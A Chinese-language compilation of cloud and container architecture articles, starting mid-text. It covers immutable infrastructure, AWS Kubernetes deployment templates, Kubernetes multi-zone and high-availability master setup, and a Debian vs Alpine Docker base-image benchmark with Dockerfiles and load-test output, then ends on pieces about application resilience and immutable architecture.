通过使用文档检查更新的映像到版本控制并使用自动,统一的部署过程来部署具有该映像的替换服务器来实现不可变基础结构中的所有配置更改。 Shell访问服务器有时完全受限制。
通过消除雪花服务器和配置漂移的风险,这可以防止复杂或难以重现的设置。这还可以防止有人需要修改一个知之甚少的生产服务器,这种生产服务器存在高错误风险并导致停机或意外行为。
一致的登台环境和轻松的水平扩展
由于所有服务器都使用相同的创建过程,因此没有部署边缘情况。通过简化复制生产环境,可以防止混乱或不一致的登台环境,并通过无缝地允许您向基础架构添加更多相同的服务器来简化水平扩展。
简单的回滚和恢复过程
使用版本控制来保留图像历史记录也有助于处理生产问题。用于部署新映像的相同过程也可用于回滚到旧版本,在处理停机时添加额外的弹性并缩短恢复时间。
不可变基础设施实施细节
不可变的基础架构在其实现细节方面有一些要求和细微差别,特别是与传统的可变基础架构相比。
通过简单地遵循不变性的关键原则,技术上可以实现独立于任何自动化,工具或软件设计原则的不可变基础设施。但是,强烈建议使用以下组件(大致按优先顺序)以实现大规模实用性:
- 云计算环境中的服务器,或其他虚拟化环境(如容器,但会改变下面的一些其他要求)。这里的关键是通过自定义映像快速配置隔离实例,以及通过API或类似工具创建和销毁的自动化管理。
- 整个部署管道的完全自动化,理想情况下包括创建后的图像验证。设置此自动化会显着增加实施此基础架构的前期成本,但这是一次性成本,可以快速摊销。
- 面向服务的体系结构,将您的基础架构分离为通过网络进行通信的模块化逻辑离散单元。这使您可以充分利用云计算的产品,这些产品同样面向服务(例如IaaS,PaaS)。
- 无状态,易变的应用程序层,包括您的不可变服务器。这里的任何东西都可以在任何时候(易变)快速销毁和重建,而不会丢失任何数据(无状态)。
- 持久数据层,包括:
- 集中式日志记录,包含有关服务器部署的其他详细信息,例如通过版本或Git提交SHA进行映像识别。由于服务器在此基础结构中是一次性的(并且经常处理),因此即使在限制shell访问或服务器被销毁之后,外部存储日志和指标也允许调试。
- 数据库和任何其他有状态或短暂数据的外部数据存储,如DBaaS /云数据库和对象或块存储(云提供或自我管理)。当服务器易变时,您不能依赖本地存储,因此您需要将该数据存储在其他位置。
- 工程和运营团队致力于协作并致力于该方法。对于最终产品的所有简单性,在不可变的基础架构中有许多移动部件,没有人会知道所有这些部件。此外,在此基础架构中工作的某些方面可能是新的或在人们的舒适区之外,例如调试或在没有shell访问的情况下执行一次性任务。
有许多不同的方法来实现这些组件。选择一个主要取决于个人偏好和熟悉程度,以及您希望自己构建多少基础架构而不是依赖付费服务。
CI / CD工具可以成为部署管道自动化的好地方; Compose是DBaaS解决方案的一个选项; rsyslog和ELK是集中式日志记录的流行选择; Netflix的混沌猴在你的生产环境中随机杀死服务器,对你的最终设置来说是一次真正的试验。
结论
本文介绍了不可变基础架构,它与旧式可变基础架构之间的概念和实际差异,使用它的优势以及实现的详细信息。
知道是否或何时应该考虑迁移到不可变的基础设施可能很困难,并且没有明确定义的截止点或拐点。一种方法是实现本文中推荐的一些设计实践,例如配置管理,即使您仍然在很大程度上可变的环境中工作。这将在未来更容易过渡到不变性。
如果您的基础架构包含上述大多数组件,并且您发现自己遇到了扩展问题或者对部署过程的笨拙感到沮丧,那么现在可以开始评估不变性如何改善您的基础架构。
您可以从几家公司(包括Codeship,Chef,Koddi和Fugue)那里了解更多有关其不可变基础架构实施的文章。
- 122 次浏览
【容器云架构】AWS上的生产级KUBERNETES集群
在AWS云上进行生产等级K8S集群部署
这些AWS CloudFormation模板和脚本会在AWS私有VPC环境中自动根据您选择的配置设置一个灵活,安全,容错的Kubernetes集群。该项目的主要目的是:简单,轻松,无脚本,轻松地一步部署Kubernetes环境。
我们提供两个具有相同基础AWS VPC拓扑的部署版本:
- 全面:容错,生产级架构(多主站,多节点,NAT网关),
- 占用空间小:单个主机,单个NAT实例,单个节点部署(用于测试,演示,第一步)
Kubernetes Operations(“ kops”)项目和AWS CloudFormation(CFN)模板与引导脚本一起使用,有助于自动化整个过程。最终结果是具有100%Kops兼容性的100%Kubernetes集群,您可以从堡垒主机,通过OpenVPN或通过AWS ELB端点使用HTTPS API进行管理。
该项目将重点放在安全性,透明性和简单性上。本指南主要为计划在AWS上实现其Kubernetes工作负载的开发人员,IT架构师,管理员和DevOps专业人士创建。
完整规模架构

One-Click launch CloudFormation stack: Full scale
部署的资源
- 一个VPC:3个不同可用区中的3个私有子网和3个公共子网,通往S3和DynamoDB的网关类型私有链路路由(免费),
- 每个3个可用区中的每个公用子网中的三个NAT网关,
- 每个可用区的私有子网中AutoScaling组(单独的ASG)中的三个自我修复的Kubernetes Master实例,
- 一个AutoScaling组中的三个Node实例,遍及所有可用区,
- 1个可用区的公共子网中的一个自我修复堡垒主机,
- 四个弹性IP地址:3个用于NAT网关,1个用于堡垒主机,
- 一个内部(或公共:可选)ELB负载平衡器,用于通过HTTPS访问Kubernetes API,
- 堡垒主机和Kubernetes Docker Pod的两个CloudWatch Logs组(可选),
- 一个Lambda函数可通过AWS SSM正常拆除
- 两个安全组:1个用于堡垒主机,1个用于Kubernetes主机(主服务器和节点),
- 堡垒主机,K8s节点和主控主机的IAM角色,
- 一个用于Kops状态存储的S3存储桶,
- 一个用于VPC的Route53专用区域(可选)
小规模架构

One-Click launch CloudFormation stack: Small footprint
部署的资源
- 一个VPC:3个不同可用区中的3个私有子网和3个公共子网,通往S3和DynamoDB的网关类型私有链路路由(免费),
- 一个可用区的专用子网中的一个自我修复的Kubernetes Master实例,
- AutoScaling组中的一个Node实例,遍及所有可用区,
- 1个可用区的公共子网中的一个自我修复堡垒主机,
- 堡垒主机是专用子网的NAT实例路由器,
- 四个弹性IP地址:3个用于NAT网关,1个用于堡垒主机,
- 一个内部(或公共:可选)ELB负载平衡器,用于通过HTTPS访问Kubernetes API,
- 堡垒主机和Kubernetes Docker Pod的两个CloudWatch Logs组(可选),
- 一个Lambda函数可通过AWS SSM正常拆除
- 两个安全组:1个用于堡垒主机,1个用于Kubernetes主机(主服务器和节点)
- 堡垒主机,K8s节点和主控主机的IAM角色
- 一个用于Kops状态存储的S3存储桶,
- 一个用于VPC的Route53专用区域(可选)
如何建立集群?
在https://aws.amazon.com上注册一个AWS账户。
选择您喜欢的部署类型:
- Full scale deployment: Launch the AWS One-Click CloudFormation Stack: Full scale Template: View template
- Small fottprint deployment: Launch the AWS One-Click CloudFormation Stack: Small footprint Template: View template
创建群集(通过堡垒主机)持续约10-15分钟,请耐心等待。
- 遵循部署指南中的分步说明,连接到Kubernetes集群。
要自定义部署,您可以为Kubernetes集群和堡垒主机选择不同的实例类型,选择工作节点数,API端点类型,日志记录选项,OpenVPN安装,插件。
有关详细说明,请参阅部署指南。
创建群集(通过堡垒主机)持续约10分钟,请耐心等待。
创建clutser之后,只需通过SSH连接到堡垒主机,即可立即使用“ kops”,“ kubectl”和“ helm”命令,无需任何额外步骤!
日志
可选:如果您在模板选项中选择,则所有容器日志都将发送到AWS CloudWatch Logs。在这种情况下,本地“ kubectl”日志无法通过API调用在内部使用(例如kubectl logs ...命令:“守护程序的错误响应:已配置的日志记录驱动程序不支持读取”)请检查AWS CloudWatch / Logs / K8s *用于容器日志。
抽象论文
请查看此摘要文件,以了解此解决方案的高级细节。
参考资料
- Kubernetes Open-Source Documentation: https://kubernetes.io/docs/
- Calico Networking: http://docs.projectcalico.org/
- KOPS documentation: https://github.com/kubernetes/kops/blob/master/docs/aws.md ,https://github.com/kubernetes/kops/tree/master/docs
- Kubernetes Host OS versions: https://github.com/kubernetes/kops/blob/master/docs/images.md
- OpenVPN: https://github.com/tatobi/easy-openvpn
- Heptio Kubernetes Quick Start guide: https://aws.amazon.com/quickstart/architecture/heptio-kubernetes/
原文:https://tc2.hu/en/blog/production-grade-kubernetes-cluster-on-aws
本文:http://jiagoushi.pro/production-grade-kubernetes-cluster-aws
讨论:请加入知识星球或者微信圈子【首席架构师圈】
- 79 次浏览
【容器云架构】K8s 多区域部署 (Running k8s in multiple zones )
此页面描述了如何在多个区域中运行集群。
- 介绍
- 功能性
- 局限性
- 演练
介绍
Kubernetes 1.2增加了在多个故障区域中运行单个集群的支持(GCE称它们为“区域”,AWS称它们为“可用区域”,在这里我们将它们称为“区域”)。这是更广泛的集群联合功能的轻量级版本(以前被昵称为“ Ubernetes”)。完全集群联盟允许组合运行在不同区域或云提供商(或本地数据中心)中的各个Kubernetes集群。但是,许多用户只是想在其单个云提供商的多个区域中运行一个更可用的Kubernetes集群,而这正是1.2中的多区域支持所允许的(这以前被称为“ Ubernetes Lite”)。
对多区域的支持有一些限制:单个Kubernetes集群可以在多个区域中运行,但只能在同一区域(和云提供商)中运行。当前仅自动支持GCE和AWS(尽管很容易通过简单地安排将适当的标签添加到节点和卷来为其他云甚至裸机添加类似的支持)。
功能
启动节点后,kubelet会自动向其添加带有区域信息的标签。
Kubernetes会自动将复制控制器或服务中的Pod跨单个区域群集中的节点分布(以减少故障的影响)。对于多区域群集,此分布行为将跨区域扩展(以减少区域故障的影响) 。)(通过SelectorSpreadPriority实现)。这是尽力而为的布置,因此,如果群集中的区域是异构的(例如,不同数量的节点,不同类型的节点或不同的Pod资源要求),这可能会阻止Pod在整个区域中均匀分散。如果需要,可以使用同质区域(相同数量和类型的节点)来减少不等扩展的可能性。
创建永久卷后,PersistentVolumeLabel准入控制器会自动向其添加区域标签。然后,调度程序(通过VolumeZonePredicate谓词)将确保声明给定卷的吊舱仅与该卷位于同一区域中,因为无法跨区域附加卷。
局限性
多区域支持有一些重要限制:
- 我们假设不同的区域在网络中彼此靠近,所以我们不执行任何可感知区域的路由。特别是,通过服务的流量可能会跨越区域(即使支持该服务的某些Pod与客户端位于同一区域中),这可能会导致额外的延迟和成本。
- 卷区域关联性仅适用于PersistentVolume,并且如果直接在Pod规范中指定EBS卷,则将不起作用。
- 群集不能跨越云或区域(此功能将需要完整的联盟支持)。
- 尽管您的节点位于多个区域中,但默认情况下,kube-up当前会构建一个主节点。虽然服务的可用性很高,并且可以容忍区域丢失,但控制平面位于单个区域中。想要高可用性控制平面的用户应遵循高可用性说明。
卷限制
使用拓扑感知的卷绑定解决了以下限制。
- 当前使用动态预配置时的StatefulSet卷区域扩展当前与pod关联性或反关联性策略不兼容。
- 如果StatefulSet的名称包含破折号(“-”),则卷区域扩展可能无法提供跨区域的统一存储分布。
- 在Deployment或Pod规范中指定多个PVC时,需要为特定的单个区域配置StorageClass,或者需要在特定的区域中静态设置PV。另一个解决方法是使用StatefulSet,这将确保副本的所有卷都在同一区域中配置。
原文:https://kubernetes.io/docs/setup/best-practices/multiple-zones/
本文:http://jiagoushi.pro/running-k8s-multiple-zones
讨论:请加入知识星球或者微信圈子【首席架构师圈】
- 172 次浏览
【容器云架构】设置高可用性Kubernetes Master
您可以使用kube-up或kube-down脚本为Google Compute Engine复制Kubernetes masters。本文档介绍了如何使用kube-up / down脚本来管理高可用性(HA)masters,以及如何实现HA masters以与GCE一起使用。
- 在你开始之前
- 启动与HA兼容的集群
- 添加新的主副本
- 删除主副本
- 处理主副本故障
- 复制HA群集的主服务器的最佳做法
- 实施说明
- 补充阅读
在你开始之前
您需要具有Kubernetes集群,并且必须将kubectl命令行工具配置为与集群通信。如果您还没有集群,则可以使用Minikube创建一个集群,也可以使用以下Kubernetes游乐场之一:
要检查版本,请输入kubectl版本。
启动与HA兼容的集群
要创建新的HA兼容群集,必须在kube-up脚本中设置以下标志:
- MULTIZONE = true-防止从服务器默认区域以外的区域中删除主副本kubelet。如果要在不同区域中运行主副本,则为必需项(建议)。
- ENABLE_ETCD_QUORUM_READ = true-确保从所有API服务器进行的读取将返回最新数据。如果为true,则读取将定向到领导者etcd副本。将此值设置为true是可选的:读取将更可靠,但也将更慢。
(可选)您可以指定要在其中创建第一个主副本的GCE区域。设置以下标志:
- KUBE_GCE_ZONE = zone -第一个主副本将在其中运行的区域。
以下示例命令在GCE区域europe-west1-b中设置了HA兼容的集群:
MULTIZONE=true KUBE_GCE_ZONE=europe-west1-b ENABLE_ETCD_QUORUM_READS=true ./cluster/kube-up.sh
请注意,以上命令创建了一个具有一个主节点的集群;但是,您可以使用后续命令将新的主副本添加到群集中
添加新的主副本
创建与HA兼容的群集后,可以向其添加主副本。您可以通过使用带有以下标志的kube-up脚本来添加主副本:
- KUBE_REPLICATE_EXISTING_MASTER=true-创建现有masters的副本。
- KUBE_GCE_ZONE = zone-主副本将在其中运行的区域。必须与其他副本的区域位于同一区域。
您不需要设置MULTIZONE或ENABLE_ETCD_QUORUM_READS标志,因为这些标志是从启动HA兼容群集时继承的。
以下示例命令在现有的HA兼容群集上复制主服务器:
KUBE_GCE_ZONE=europe-west1-c KUBE_REPLICATE_EXISTING_MASTER=true ./cluster/kube-up.sh
删除主副本
您可以使用带有以下标志的kube-down脚本从HA群集中删除主副本:
- KUBE_DELETE_NODES = false-禁止删除kubelet。
- KUBE_GCE_ZONE = zone-将要从其中删除主副本的区域。
- KUBE_REPLICA_NAME =replica_name-(可选)要删除的主副本的名称。如果为空:将删除给定区域中的任何副本。
以下示例命令从现有的HA集群中删除主副本:
KUBE_DELETE_NODES=false KUBE_GCE_ZONE=europe-west1-c ./cluster/kube-down.sh
处理主副本故障
如果高可用性群集中的一个主副本失败,则最佳实践是从群集中删除该副本,并在同一区域中添加一个新副本。以下示例命令演示了此过程:
删除损坏的副本:
KUBE_DELETE_NODES=false KUBE_GCE_ZONE=replica_zone KUBE_REPLICA_NAME=replica_name ./cluster/kube-down.sh
添加一个新副本来代替旧副本:
KUBE_GCE_ZONE=replica-zone KUBE_REPLICATE_EXISTING_MASTER=true ./cluster/kube-up.sh
复制HA群集的主服务器的最佳做法
- 尝试将主副本放置在不同的区域中。在区域故障期间,放置在区域内的所有主设备都会发生故障。为了使区域失效,还要将节点放置在多个区域中(有关详细信息,请参阅多个区域)。
- 不要将群集与两个主副本一起使用。更改永久状态时,两副本群集上的共识要求两个副本同时运行。结果,两个副本都是必需的,任何副本的故障都会使群集变为多数故障状态。因此,就HA而言,两个副本群集不如单个副本群集。
- 添加主副本时,群集状态(etcd)将复制到新实例。如果群集很大,则可能需要很长时间才能复制其状态。可以通过迁移etcd数据目录来加快此操作,如此处所述(我们正在考虑在将来增加对etcd数据目录迁移的支持)。
实施说明
总览
每个主副本将在以下模式下运行以下组件:
- etcd实例:将使用共识将所有实例聚在一起;
- API服务器:每个服务器都将与本地etcd通信-群集中的所有API服务器将可用;
- 控制器,调度程序和集群自动缩放器:将使用租借机制-它们中的每个实例只有一个在集群中处于活动状态;
- 加载项管理员:每个管理员将独立工作,以使加载项保持同步。
此外,API服务器之前将有一个负载平衡器,它将外部和内部流量路由到它们。
负载均衡
启动第二个主副本时,将创建一个包含两个副本的负载均衡器,并将第一个副本的IP地址提升为负载均衡器的IP地址。同样,在删除倒数第二个主副本之后,将删除负载均衡器,并将其IP地址分配给最后剩余的副本。请注意,创建和删除负载平衡器是复杂的操作,传播它们可能需要一些时间(约20分钟)。
主服务和kubelets
系统没有尝试在Kubernetes服务中保留Kubernetes apiserver的最新列表,而是将所有流量定向到外部IP:
- 在一个主群集中,IP指向单个主群集,
- 在多主机集群中,IP指向主机前面的负载均衡器。
同样,外部IP将由kubelet用于与主机通信。
Master证书
Kubernetes为每个副本的外部公共IP和本地IP生成主TLS证书。没有用于副本的临时公共IP的证书;要通过其短暂的公共IP访问副本,必须跳过TLS验证。
集群etcd
为了允许etcd集群,将打开在etcd实例之间进行通信所需的端口(用于内部集群通信)。为了确保这种部署的安全性,etcd实例之间的通信使用SSL授权。
原文:https://kubernetes.io/docs/tasks/administer-cluster/highly-available-master/
本文:http://jiagoushi.pro/set-high-availability-kubernetes-masters
讨论:请加入知识星球或者微信圈子【首席架构师圈】
- 94 次浏览
【容器架构】将Debian vs Alpine作为基准Docker映像的基准
视频号
微信公众号
知识星球

大多数官方Docker映像都提供基于Debian和Alpine的映像,但两者之间有一些令人惊讶的性能结果。
自从Docker宣布他们开始在正式的Docker镜像中使用Alpine以来,我就跳槽并拥抱Alpine。
我的意思是,什么都不爱。它是Linux的最小发行版,攻击面非常小。将其作为容器中的基础映像运行似乎是完美的选择。
我写了一篇关于Alpine一年多以前的文章,并且一直以来一直在使用Alpine,而没有出现任何停止演出的问题。
为什么现在要比较这两个基本镜像?
我今天绝对没有醒来,想着“老兄,我想知道Debian在2018年如何成为Alpine作为基础Docker映像”。
真正发生的是,我整理了一篇文章,介绍了一个月前的一些Docker最佳实践,并将其引入了Reddit。
令我惊讶的是,它在Reddit社区获得了150多个投票,99%的投票评分和大量参与。
老实说,这就是我写这篇文章的原因。我使用Docker已经很长时间了,多年来,我选择了一些我认为很好的模式,但是我真的很想看看其他人在做什么,以便我可以改进。我一直在向别人学习。
发现关于Alpine的2种负面趋势
如果您通过Reddit评论,就会发现很多人评论DNS在Alpine中是如何随机失败的,而其他人则评论了某些类型的活动(例如连接到数据库的网络应用)的运行时性能不佳。
DNS查找问题:
我不是一个盲目听从一个人的评论的人,但是一旦有几个人开始提及同一件事,它就会变得很有趣。但是,如果没有某种类型的科学证据,我仍然无法相信一些评论。
幸运的是,有人链接到与Alpine相关的GitHub问题,其中包含更多信息。也许该错误会在适当的时候得到修复,但是在Alpine内部进行DNS查找似乎确实有些奇怪。
也可能与BusyBox中的9年错误有关(Alpine在后台使用此操作系统)。
我没有亲身经历过,但是我也没有运行过使用大规模Kubernetes集群的rofl规模的任何事情,因此也许我不受此问题的影响。
对我们来说幸运的是,Alpine拥有有关DNS查找为何可能失败的文档,并且还解释了为什么我从未遇到过此问题。很高兴知道。
常见的Web应用程序案例会降低运行时性能:
另一位Reddit用户提到,与Debian相比,使用Alpine作为基本映像时,其Node应用的运行速度降低了15%。他还提到自己的Python应用程序也较慢。
这位Reddit评论员甚至表示,他们每天运行500-700个单元测试的真实测试套件的速度差异为35%。那真的引起了我的注意。
当然,我回答了他,要求提供更具体的信息,因为像“慢15%”这样的词在不了解具体情况的情况下并不能说太多。
我们来回了几次,他提供了一些困难的数字,他让一个Python应用程序运行在一个容器中,该应用程序在另一个容器中运行的PostgreSQL中执行10,000个数据库选择。
# postgres:9.6.3 and python 2.7 Total test time 15.3489780426 seconds Total test time 13.5786788464 seconds Total test time 14.2057600021 seconds # postgres:9.6.3-alpine and python 2.7 Total test time 14.262032032 seconds Total test time 13.7757499218 seconds Total test time 14.1344659328 seconds # postgres 9.6.3 and python:2.7-alpine Total test time 18.1418809891 seconds Total test time 16.0904250145 seconds Total test time 17.1380209923 seconds
这说明Postgres映像在Alpine和Debian中的运行速度都一样快,但是当基于Alpine的Python映像尝试连接时,速度会明显下降。
这立刻让我认为,也许某些系统级软件包是这里的罪魁祸首。例如,使用Python和Ruby(和其他语言)的大多数流行的PostgreSQL连接库都需要在Debian上安装libpq-dev,在Alpine中安装postgresql-dev。
该软件包需要安装在映像中才能使用Python中的psycopg2和Ruby中的pg之类的软件包。它们使您可以从Web应用程序连接到PostgreSQL。
我们到了。现在我们有一些要测试的东西,并且是比较这两个基本镜像的真实原因。
测试两个基本镜像
在进入基准测试之前,需要指出的是,我不喜欢人为设计的微基准测试。当然,它们对于在语言/框架级别上测试回归非常有用,但是对于测试现实世界场景却毫无用处。
当人们感到“ flim flam Web框架每秒可以处理163,816个请求,而bibity bop仅处理97,471个请求/秒,这真是垃圾!”时,我总是睁大眼睛。
然后,您查看基准测试的功能,它所做的只是返回一个空的200响应。一旦执行序列化JSON或突然从模板返回HTML之类的操作,这两个框架就会变得越来越慢。
然后,您将诸如单个数据库调用之类的因素考虑在内,嘿,您知道什么,两个框架的速度下降了一个数量级。
对真实世界的Web应用程序进行基准测试
在撰写本文时,我将使用Flask课程的代码库的最新版本和完整版本,该版本运行Flask 1.0.2和所有最新的库版本。
这是一个尺寸适中的Flask应用程序,具有4,000多行代码,几个蓝图,并由SQLAlchemy驱动的PostreSQL数据库提供支持,并且还具有许多其他活动部件。
测试环境:
测试用例将是加载一个页面,该页面使用服务器呈现的模板返回HTML,还包括执行1个SELECT语句以按ID在数据库中查找用户。
Flask应用配置了:
- gunicorn with Flask in production mode (not debug mode)
- gunicorn running with 8 threads (gthread) and 8 workers
- Logging level INFO
测试系统(我的开发箱)配置有:
- i5 3.2GHz CPU with 16GB of RAM and an SSD
- Docker Compose to launch the project with no app bind volumes
- Docker for Windows to run the Docker daemon (rebooted between each test)
- WSL to run the Docker CLI
通用测试策略:
我将运行一个名为wrk的HTTP基准测试工具,以向Flask应用发出请求。对于每个基本映像,我将对其运行5次,并获得最快的结果。
我将使用Debian和Alpine作为基本映像执行此测试,而无需对代码库,应用程序配置,应用程序运行方式或测试机器进行其他更改。
我将在后台运行docker-compose up -d以启动Compose项目,并运行wrk -t8 -c50 -d30 <url to test>以使用8个线程启动wrk,同时保持与该页面的50个HTTP连接。测试将运行30秒。
剧透警报:在这两个测试案例中,我的CPU都达到约65%的最高负荷,因此我们不受CPU限制。
Debian设置
这是我使用的Dockerfile:
FROM python:2.7-slim LABEL maintainer="Nick Janetakis <nick.janetakis@gmail.com>" RUN apt-get update && apt-get install -qq -y \ build-essential libpq-dev --no-install-recommends WORKDIR /app COPY requirements.txt requirements.txt RUN pip install -r requirements.txt COPY . . RUN pip install --editable . CMD gunicorn -c "python:config.gunicorn" "snakeeyes.app:create_app()"
以下是基准测试结果:
nick@workstation:/e/tmp/bsawf$ docker-compose up -d Recreating snakeeyestest_celery_1 ... done Starting snakeeyestest_redis_1 ... done Starting snakeeyestest_postgres_1 ... done Recreating snakeeyestest_website_1 ... done nick@workstation:/e/tmp/bsawf$ wrk -t8 -c50 -d30 localhost:8000/subscription/pricing Running 30s test @ localhost:8000/subscription/pricing 8 threads and 50 connections Thread Stats Avg Stdev Max +/- Stdev Latency 167.45ms 171.80ms 1.99s 87.87% Req/Sec 39.13 29.99 168.00 74.85% 8468 requests in 30.05s, 56.17MB read Socket errors: connect 0, read 0, write 0, timeout 42 Requests/sec: 281.83 Transfer/sec: 1.87MB
Alpine 设置
这是我使用的Dockerfile:
FROM python:2.7-alpine LABEL maintainer="Nick Janetakis <nick.janetakis@gmail.com>" RUN apk update && apk add build-base postgresql-dev WORKDIR /app COPY requirements.txt requirements.txt RUN pip install -r requirements.txt COPY . . RUN pip install --editable . CMD gunicorn -c "python:config.gunicorn" "snakeeyes.app:create_app()"
以下是基准测试结果:
nick@workstation:/e/tmp/bsawf$ docker-compose up -d Recreating snakeeyestest_celery_1 ... done Starting snakeeyestest_redis_1 ... done Starting snakeeyestest_postgres_1 ... done Recreating snakeeyestest_website_1 ... done nick@workstation:/e/tmp/bsawf$ wrk -t8 -c50 -d30 localhost:8000/subscription/pricing Running 30s test @ localhost:8000/subscription/pricing 8 threads and 50 connections Thread Stats Avg Stdev Max +/- Stdev Latency 223.56ms 270.60ms 1.96s 88.41% Req/Sec 39.53 25.02 140.00 65.12% 8667 requests in 30.05s, 57.49MB read Socket errors: connect 0, read 0, write 0, timeout 20 Requests/sec: 288.38 Transfer/sec: 1.91MB
让我们来谈谈结果
有点古怪。我希望Debian能够打破Alpine的大门,然后进行一次远征军,将我使用的一切都更改为Debian。
如果您考虑系统差异,那么我可以说两个发行版的性能大致相同,尽管Alpine的stdev有点高,但是另一方面,Debian的超时时间更多。在如此短暂的测试中,这两者仍可能是差异。
我毫不怀疑这些Reddit评论员的结果,并且如果有任何发现,该测试表明并非所有测试用例都被等同创建。
我要指出的一件事是Reddit用户的测试执行了10,000条SELECT语句,而我的应用程序执行了1条SELECT语句。那是很大的区别。我想知道如果使用15个数据库查询而不是1个数据库查询,在更复杂的页面上会发生什么。
如果您想拿起手电筒,并使用不同的语言或Python版本创建更多的测试用例,请这样做,并告诉我们它的工作方式。
现在,我将继续使用Alpine,但是如果遇到问题或迫切需要切换的原因,那么我将切换到Debian。
本文:https://jiagoushi.pro/benchmarking-debian-vs-alpine-base-docker-image
讨论:请加入知识星球或者微信圈子【首席架构师圈】
- 1481 次浏览
【应用架构】在云上构建弹性应用程序
人们希望他们所依赖的应用程序在他们想要使用它们时可用。 为实现这一目标,企业开发团队必须从一开始就为其应用程序构建弹性。
弹性实践可确保您的应用程序在用户需要时可用。 实施弹性实践的一个好处是使您能够满足为企业应用程序建立的服务级别协议(SLA)。 要满足您的SLA,您必须确保您的应用程序具有高可用性,您已制定计划以应对灾难,并且您已为所需的所有关键基础架构,服务和数据建立了备份和恢复流程 运行你的应用程序。
弹性不能成为事后的想法。 尽管平台即服务具有编排功能,但仍需要考虑高可用性,灾难恢复和备份来设计和开发应用程序。
---Eduardo Patrocinio,杰出工程师,IBM云解决方案
在决定投入多少资金以使应用程序具有弹性时,需要考虑许多事项。要问的一些问题是:
- 该应用程序的SLA要求是什么?某些应用程序需要24/7/365可用性,而其他应用程序则要求不太严格。
- 您的灾难恢复要求是什么?
- 你的备份策略是什么?是否有审计所需的关键数据?
- 您的应用程序及其操作的数据是否需要考虑安全性,隐私和合规性规定?
- 是否存在行业特定要求,这些要求决定了您的应用程序必须具有多大的弹性?
- 您的应用程序处理什么类型的工作负载(认知,传统,高容量事务或其他)?
- 您的应用程序部署基础架构(网络,内部部署,云)如何影响您的弹性要求?
- 您的应用程序的性能要求是什么?它们如何影响弹性?
- 定义SLA时,请考虑预算和时间限制。有什么权衡,他们可以接受吗?
以下部分说明了构建弹性应用程序时必须考虑的三个方面:高可用性,灾难恢复和备份。
高可用性的架构师
开发高可用性应用程序可确保您满足SLA的运营可用性。启用高可用性需要:
- 立即检测和解决故障。
- 一种应用程序体系结构,可确保不存在单点故障。
- 内置故障转移功能可确保在数据中心停机时提供可用性。
智能集成全局负载平衡技术可跨多个地理位置的服务器资源分配应用程序流量。当单个地理位置发生故障时,您的应用程序仍然可用,因为流量被重定向到其他地理位置。
您可以看到一个示例,说明Garage Method for Cloud团队在实施高可用性架构中如何实现99.999%的可用性。
做好准备 - 制定灾难恢复程序
灾难恢复要求企业积极主动并提前考虑确定灾难发生时需要恢复的内容。灾害可以采取多种形式,从地震和洪水等自然灾害到纵火等人为灾害和其他恶意行为。
必须在灾难发生之前编写策略和程序,以帮助团队安全有效地恢复。在编写策略和过程时,请考虑以下事项:
- 您是否拥有联系灾难地点团队成员所需的所有信息?
- 您是否清楚地了解了灾难发生时可能受影响的物理资产,包括从建筑物到硬件的所有内容?
- 是否有文档化的程序来确保关键任务应用程序可以在不同的位置运行它们?
- 您是否已将关键数据的备份存储在第二个安全位置,以确保您不会丢失运行业务所需的数据?
建立备份和恢复计划
备份的概念涉及保证在数据损坏或意外或故意删除数据等事件发生时不会中断您的业务。
大多数企业还要求保留其数据的子集,以确保遵守治理策略。例如,IT公司可能要求团队在产品发布后保留与发布相关的法律文档5到10年。备份用于保护您的数据并保持您的应用程序正常运行。
我该备份什么?
在为云应用程序实施备份时,必须备份应用程序本身,运行应用程序的基础架构(如VM)以及应用程序所需的数据。
云原生应用程序备份
编写云原生应用程序时,必须设计失败并确保能够恢复应用程序正常运行所需的所有服务和数据。
除了备份正在运行的应用程序之外,还必须考虑备份源代码存储库,以确保在存储库损坏或不可用时可以进行恢复。
数据库备份
确保备份数据库,并且可以在硬件,软件,网络或组合故障(可能导致一个或多个数据库不可用)的情况下切换到备份。为了确保可以进行恢复,您必须备份操作状态和数据库中存储的数据。
VMware备份
如果您将VM用作物理基础架构的一部分,请考虑以下问题:
您是否希望能够执行机器映像还原?
您是否需要保护虚拟,物理或两者兼有的基础架构?
您更喜欢代理,无代理或SAN级数据副本吗? (各有利弊。)
您有多个需要数据保护的站点吗?
什么类型的许可模式适合您?
可以使用工具备份和还原虚拟环境。这些工具允许您决定是备份还原还原完整的VM,卷还是文件。
备份并还原到云
云备份(也称为在线备份)是一种备份数据的策略,涉及通过专有或公共网络将数据副本发送到场外服务器。这可用于活动数据和存档数据。存档是指单个记录或专门为长期保留和将来参考而选择的历史记录集合。通常不会每天访问存档数据。
在考虑了需要备份的内容以确保应用程序及其运行环境的弹性之后,还需要考虑必须从备份还原应用程序和基础结构时会发生什么。您必须构建备份和还原过程以考虑以下因素:
- 备份需要多长时间?
- 从备份恢复需要多长时间?
- 您的备份需要多少空间?
- 您多久进行一次备份?
每个问题的答案可能因云应用程序的每个部分而异。每个答案取决于您的应用程序的特定特征,您愿意承担的风险,以及备份和恢复过程的成本。
下一步是什么?
IBM认为,在云应用程序中构建弹性是在云上开发和部署应用程序的关键成功因素。既然您已了解构建弹性应用程序的概念和价值,那么请立即开始实施弹性参考架构。
每个企业都必须仔细考虑您开发的应用程序的弹性要求。 IBM可以帮助您深入了解对我们的客户有用的解决方案,并提供愿意帮助您发现最适合您的企业的专家。
讨论:请加入知识星球【首席架构师圈】
- 61 次浏览
【软件架构】Michael Perry关于不可变架构、CAP定理和CRDTs
在InfoQ播客的这一集中,查尔斯·哈姆伯与迈克尔·佩里谈论了他的书《永恒建筑的艺术》。他们讨论的主题包括分布式计算的八个谬误:由L Peter Deutsch和Sun Microsystems的其他人提出的一组断言,描述了新加入分布式应用程序的程序员总是做出的错误假设。其他主题包括Pat Helland的论文“不变性改变一切”、Eric Brewer的CAP定理、最终一致性、位置无关身份和CRDT。他们还讨论了如何将Perry倡导的构建分布式系统的方法引入到需要与可变下游系统集成的真实企业应用程序中。
关键点
- 以不变的方式构建系统意味着您可以将思考系统拓扑的想法与思考其行为和数据的想法分离开来。
- 使这种方法发挥作用的核心是独立于位置的身份——不关心数据存储位置的身份。
- Eric Brewer的CAP定理指出,对于分布式系统中需要的三个属性——一致性、可用性和分区容差——只有同时实现其中两个属性才有可能。在现实世界的分布式系统中,我们通常会放松一个约束,例如一致性。
- CRDT,例如用于Google文档的treedoc,是一种数据类型,它允许我们通过一种优于最终一致性的一致性保证(称为强最终一致性)来放松一致性。
- 不遵循不变性原则的一个副作用是系统可能不是幂等的。发件箱模式((outbox pattern )是我们将发生这种情况的可能性降至最低的一种方法。
介绍
